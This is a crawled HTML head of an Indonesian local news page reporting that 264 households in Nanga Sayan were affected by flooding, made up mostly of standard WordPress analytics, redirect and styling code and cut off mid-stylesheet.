

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/
body_size: 28040
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/melawinews.com\/2020\/09\/16\/264-kk-di-nanga-sayan-terdampak-banjir\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<title>264 KK di Nanga Sayan Terdampak Banjir &#8211; melawinews.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Feed" href="https://melawinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Umpan Komentar" href="https://melawinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; 264 KK di Nanga Sayan Terdampak Banjir Umpan Komentar" href="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z1W4K024TG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/melawinews.com\/2020\/09\/16\/264-kk-di-nanga-sayan-terdampak-banjir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z1W4K024TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z1W4K024TG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melawinews.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://melawinews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://melawinews.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/melawinews.com","hash_tracking":"false","v4_id":"G-Z1W4K024TG"};</script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta property="og:description" content="MELAWINEWS. COM, SAYAN-Kecamatan Sayan kembali mengalami musibah banjir yang tidak seperti biasanya, karena kali ini banjir semakin sering datang bahkan banjir kini lebih besar dari sebelumnya. “Biasanya walau hujan, banjir tidak sesering ini datang” ungkap Age Nawarudin saat membersihkan rumah keluarganya yang terdampak banjir. Kepala Desa Nanga Sayan, Amran Z mengungkapkan setidaknya ada 264 KK..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="melawinews.com"><meta property="og:title" content="264 KK di Nanga Sayan Terdampak Banjir"><meta property="og:url" content="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/"><meta property="og:updated_time" content="2020-09-16T10:42:20+07:00">
<meta property="article:published_time" content="2020-09-16T03:38:55+00:00"><meta property="article:modified_time" content="2020-09-16T03:42:20+00:00"><meta property="article:section" content="Melawi"><meta property="article:author:username" content="Melawis">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="264 KK di Nanga Sayan Terdampak Banjir"><meta property="twitter:description" content="MELAWINEWS. COM, SAYAN-Kecamatan Sayan kembali mengalami musibah banjir yang tidak seperti biasanya, karena kali ini banjir semakin sering datang bahkan banjir kini lebih besar dari sebelumnya...."><meta property="twitter:url" content="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta itemprop="name" content="264 KK di Nanga Sayan Terdampak Banjir"><meta itemprop="description" content="MELAWINEWS. COM, SAYAN-Kecamatan Sayan kembali mengalami musibah banjir yang tidak seperti biasanya, karena kali ini banjir semakin sering datang bahkan banjir kini lebih besar dari sebelumnya. “Biasanya walau hujan, banjir tidak sesering ini datang” ungkap Age Nawarudin saat membersihkan rumah keluarganya yang terdampak banjir. Kepala Desa Nanga Sayan, Amran Z mengungkapkan setidaknya ada 264 KK..."><meta itemprop="datePublished" content="2020-09-16"><meta itemprop="dateModified" content="2020-09-16T03:42:20+00:00">
<meta property="profile:username" content="Melawis">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://melawinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melawinews.com/wp-json/wp/v2/posts/4607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melawinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/" />
<link rel='shortlink' href='https://melawinews.com/?p=4607' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/?amp=1"><link rel="pingback" href="https://melawinews.com/xmlrpc.php"><link rel="amphtml" href="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-270x270.jpg" />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped 